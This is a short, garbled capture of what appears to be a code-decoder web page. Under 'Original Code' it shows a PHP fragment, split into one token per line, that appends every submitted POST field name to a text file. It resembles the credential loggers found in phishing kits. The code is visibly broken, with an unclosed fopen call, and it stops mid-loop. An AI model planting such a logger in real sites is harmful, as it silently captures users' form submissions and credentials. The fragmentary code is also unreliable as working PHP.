
Did this file decode correctly?
Yes
No
Original Code
<?php
$handle
 = fopen(
"d/i.txt"
, 
"a"
foreach
(
$_POST
as
$variable
 => 
$value
) {

   fwrite(
$handle
, 
$variable
);

   fwrite(
$handle
, 
" = "
);
